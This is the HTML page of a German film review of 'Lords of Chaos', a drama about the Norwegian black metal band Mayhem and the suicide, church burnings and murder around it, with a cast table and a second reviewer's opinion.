ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-23131" class="post-23131 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-abstossende-filme tag-ayres tag-brutale-filme tag-fantasy-filmfest tag-fantasy-filmfest-2019 tag-historische-filme tag-madamemelli">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Lords of Chaos			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>True Crime Stories haben Hochkonjunktur. Die Musikgeschichte selbst bietet Kapitel, die dunkler als jeder Horrorfilm sind. Eines davon ereignete sich Anfang der 90er in Norwegen, als die norwegische Black Metal Band Mayhem zunehmend in ihrer finsteren Ideologie abdriftete und menschliche Abgründe hinaufbeschwor: Suizide, Kirchenverbrennungen und Mord. Diese Faszination übertrug sich auch auf die Fans und ein ganzes Land war einem Schrecken unterworfen, als ein Bandmitglied das andere umbrachte. <em>Lords of Chaos</em> basiert auf dem gleichnamigen Buch, bei dem die Beteiligten der Geschehnisse und andere bekannte Gesichter der Szene in Interviews zu Wort kamen.</strong><strong>. Der 2019er Film arbeitet die Erlebnisse säuberlich auf und reißt den Zuschauer in eine düstere Abwärtsspirale. Die ungeschnittene Version des Films erschien am 5. April 2019 in Deutschland.</strong></p>
<table class=" alignright" style="width: 330px;">
<tbody>
<tr>
<td><a href="https://geek-germany.de/tag/historische-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-2469" src="https://www.geek-germany.de/wp-content/uploads/2017/09/historisch.jpg" alt="" width="90" height="106" /></a> <a href="https://geek-germany.de/tag/abstossende-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1342" src="https://www.geek-germany.de/wp-content/uploads/2017/07/abstossend.gif" alt="" width="90" height="106" /></a> <a href="https://geek-germany.de/tag/brutale-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-1345" src="https://www.geek-germany.de/wp-content/uploads/2017/07/brutal-1.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Øystein Aarseth alias Euronymus ist fasziniert von der dunklen Seite des Lebens und findet seine Erfüllung in der Musik. Er möchte selbst als Musiker von sich Reden machen und gründet mit seinen Freunden die Band Mayhem. Durch eine Anzeige wird der Sänger Dead gefunden. Ein depressiver und selbstmordgefährdeter Mann, der sich bei einem Konzert die Arme aufschneidet, um das Publikum mit Blut zu bespritzen. Eines Tages begeht er in seinem Delirium Selbstmord und wird von Euronymus tot aufgefunden. Fasziniert vom Tod macht er Fotos von der Leiche des Sängers und schenkt jedem Bandmitglied ein Stückchen Schädeldecke als Anhänger. Der Erfolg stellt sich allmählich ein und als mit Varg Vikernes ein neues Mitglied in die Band kommt, ist das der Anfang vom Ende&#8230;</p>
<div id='gallery-1' class='gallery galleryid-23131 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/04/4-6.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/04/4-6-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/04/1-13.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/04/1-13-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h1 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Wahrheit, Lügen und wie es wirklich war</strong></span></h1>
<table class=" alignright" style="width: 300px;">
<tbody>
<tr>
<td colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-24124" src="https://www.geek-germany.de/wp-content/uploads/2019/04/Lords-of-Chaos-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td><span style="font-size: 10pt;">Lords of Chaos</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td><span style="font-size: 10pt;">2018</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td><span style="font-size: 10pt;">Großbritannien, Schweden</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td><span style="font-size: 10pt;">Drama, Historie, Horror</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td><span style="font-size: 10pt;">Jonas Åkerlund</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td><span style="font-size: 10pt;"><strong>Euronymous:</strong> Rory Culkin</span><br />
<span style="font-size: 10pt;"><strong>Varg Vikernes:</strong> Emory Cohen</span><br />
<span style="font-size: 10pt;"><strong>Dead:</strong> Jack Kilmer</span><br />
<span style="font-size: 10pt;"><strong>Ann-Marit:</strong> Sky Ferreira</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td><span style="font-size: 10pt;">118 Minuten</span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-2221" src="https://www.geek-germany.de/wp-content/uploads/2017/09/fsk-18.png" alt="" width="60" height="60" /></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Regisseur Jonas Åkerlund (<em>Spun – Leben im Rausch</em>) ist ein alter Hase im Musikbusiness. Zahlreiche populäre Musikvideos gehen auf sein Konto: Madonna, Roxette, U2, Rammstein &#8230; um nur einige Künstler zu nennen, deren musikalisches Können er in einem Musikclip verewigte. Deshalb ist es ebenso wenig überraschend wie völlig logisch, dass der Multi-Grammy-Gewinner und Musikvideo-Maestro einen Stoff wie diesen anpackt. Bereits der zugrunde liegende Roman von Michael Moynihan ist höchst umstritten, ist schließlich nicht immer klar, wieviel Wahrheit und wieviel Fiktion darin steckt. <em>Lords of Chaos</em> steht vor einer großen Herausforderung: Die Geschichte soll wahrheitsgemäß erzählt werden, ohne die einstigen &#8222;Vorbilder&#8220; zu glorifizieren. Gleichermaßen soll die Story auch nicht zu reißerisch werden, obwohl das Dargestellte starker Tobak ist. Dieses Kunststück gelingt dem Regisseur weitgehend, wenngleich man wohl dabei gewesen sein muss, um ein Urteil zu fällen. Zwischen den beiden Musikern, die zwischenzeitlich auch zusammenarbeiteten, entbrennt ein Machtkampf, der bekanntermaßen kein gutes Ende genommen hat. Vikernes saß 16 Jahre im Gefängnis und kam 2009 frei. Er selbst stempelt den Film als pure Idiotie ab und kritisiert sogar, dass Euronymus&#8216; angebliche Homosexualität wegerzählt wurde.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Inbrünstiges Schauspiel</strong></span></h2>
<p style="text-align: justify;">Ob Black Metal Fans mit dem Film musikalisch auf ihre Kosten kommen, bleibt offen. Die Band stellte nur wenige Songs zur Verfügung. Trotzdem ist der alles abreißende Sound vertreten und verstärkt die Wucht der unheilvollen Stimmung. Schauspielerisch glänzt der Film mit Emory Cohen (<em>The Place Beyond the Pines</em>) und Rory Culkin (<em>Scream 4</em>), die ihre gegensätzlichen Figuren mit viel Inbrunst spielen. Rory Culkin als tragische Figur dient als Ankerpunkt der Geschichte, wenngleich er keine Figur ist, in der sich der Zuschauer ohne weiteres wiederfinden kann. Überraschend für deutsche Zuschauer ist der Auftritt von Wilson Gonzalez Ochsenknecht (<em>Der Nachtmahr</em>), der den namenslosen Fahrer Vargs spielt. Emory Cohens Varg ist eine schillernde Figur, die man mit Leichtem verachten kann. Sowohl Culkin als auch Cohen verschmelzen regelrecht mit ihren Rollen, sodass man ihnen die Obsession zur Musik voll abnimmt. Die Kamera begleitet die beiden dabei immer in Nahaufnahme, was ebenfalls zu ungeschönten Bildern führt: Tiere werden zum Spaß gequält und wenn sich Sänger Dead die Pulsadern beider Arme sowie den Hals aufschneidet, an den Schreibtisch setzt, sich per letzter Notiz bei seinen Bandkollegen entschuldigt (&#8222;Excuse all the blood&#8220;) um sich dann das Hirn wegzupusten, schaut die Kamera nicht weg. Dem Zuschauer wird ein derart distanziertes Bild verkauft, dass er entweder gezwungen ist wegzusehen oder die morbide Faszination aufsaugt. In diesem Fall funktioniert der fast-dokumentarische Stil sehr gut.</p>
<div id='gallery-2' class='gallery galleryid-23131 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/04/2-12.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/04/2-12-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/04/3-7.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/04/3-7-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h3 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h3>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14744" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_3-1.jpg" alt="" width="156" height="190" /></a>Lords of Chaos</em> ist ein exzellent inszenierter Mix aus Drama, Biopic und (aufgrund der Abscheulichkeit der Taten) Horror. Authentisch, krachende Musik und gnadenlose Realität. Gerade dann, wenn man feststellt, dass es nur noch abwärts geht, bemerkt man das Fehlen jeglichen Auffangnetzes. Die 90er Jahre stellen dabei ein Jahrzehnt dar, welches für die in den 80er Jahren geprägte Popkultur entscheidend war. Der Film spiegelt deshalb auch eine Stimmung jener Zeit wider, die sich vor allem für Black Metal als wegweisend erwies. Die Gewaltszenen stellen immer ein Mittel zum Zweck dar, selten wirklich plakativ, aber effektiv eingesetzt. Voyeure kommen bei diesem Film nicht auf ihre Kosten (Blut kennt hier auch keinen Soundeffekt). <em>Lords of Chaos</em> ist eine provokante Auseinandersetzung mit eskalierender Jugendgewalt, dessen Warnhinweis nicht zu ignorieren ist.</p>
<h4 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Zweite Meinung</strong></span></h4>
<p style="text-align: justify;"><a href="https://geek-germany.de/tag/madamemelli/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-24399" src="https://www.geek-germany.de/wp-content/uploads/2019/04/MadameMelli_2.jpg" alt="" width="156" height="190" /></a>Was erwartet man, wenn der Film schon <em>Lords of Chaos</em> heißt? Ist der Titel vor allem für das Einfangen eines bestimmten Zeitgeistes treffend, so ist er für den Film meiner Meinung nach sogar mehrdeutig. Denn nicht nur die dargestellten Personen halten oder hielten sich für Lords, und das von Chaos, Zerstörung und Macht. Sondern das Werk als solches ist selbst auch sehr chaotisch geraten. Ich gebe zu, ohne meinen Freund, der Metal-Fan ist (und sogar die wunderschöne nordische Kirche, die von Varg Vikernes verbrannt wurde, noch im Original zu sehen bekam), hätte ich mir diesen Titel wahrscheinlich nie angesehen. Aber er hat mir so viel über diese Menschen erzählt, die oft einfach nur krank wirken (und es sicherlich nicht selten sind), dass meine Neugierde geweckt wurde. Anders als bei <strong><em><a href="https://www.geek-germany.de/review-film-bomb-city/" target="_blank" rel="nofollow noopener noreferrer">Bomb City</a></em></strong> gelang es hier nicht, einen runden Film zu produzieren, der einen bewegt. Klar, auch <em>Lords of Chaos</em> bewegt einen, nicht selten den Ekel. Aber am Ende haben meine Freunde und ich uns wirklich gefragt, was der Film nun eigentlich sein will: Drama? Horror? Komödie? Liebesgeschichte? Irgendwie möchte er alles und erreicht nichts davon. Es verwundert mich nicht, dass keine der hierin behandelten Bands wirklich ihre Musik hergeben wollte. Letztendlich krankt die Produktion meines Erachtens daran, dass er zu kurz ist, dafür zu viele Personen eingeführt werden und man sich auf zu viele Chaosherde konzentriert. Da er trotz aller Schwächen sehr gut zeigt, wie stark man sich im Strudel von Ereignissen verlieren kann, lohnt es sich dennoch, ihn sich einmal anzusehen. Bezeichnend für den Film sollte man aber die Entschuldigung von Dead, dem ehemaligen Sänger sehen: Excuse the Blood.</p>
<p style="text-align: justify;">
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/review-film-bridge-of-spies/" rel="prev"><span class="meta-nav">&larr;</span> Bridge of Spies</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-geek-loot-maerz-2019/" rel="next">Geek Loot März 2019 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-the-dark-angst-in-deine-einzige-hoffnung/" title="The Dark – Angst in deine einzige Hoffnung">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/11/The-Dark-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-the-dark-angst-in-deine-einzige-hoffnung/" rel="bookmark" title="The Dark – Angst in deine einzige Hoffnung">
								The Dark – Angst in deine einzige Hoffnung							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-manga-life/" title="LifE">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Seizon-Life-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-manga-life/" rel="bookmark" title="LifE">
								LifE							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-resident-evil-welcome-to-raccoon-city/" title="Resident Evil: Welcome To Raccoon City">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/12/Resident-Evil-Welcome-to-Raccoon-City-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-resident-evil-welcome-to-raccoon-city/" rel="bookmark" title="Resident Evil: Welcome To Raccoon City">
								Resident Evil: Welcome To Raccoon City							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="49c8092787" /><input type="hidden" name="_wp_http_referer" value="/review-film-lords-of-chaos/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/93e833ec81c46726d6b8771eb0840d5f?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/93e833ec81c46726d6b8771eb0840d5f?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/2e08e8b8420a907490a48db4dfea6cf4?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/2e08e8b8420a907490a48db4dfea6cf4?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
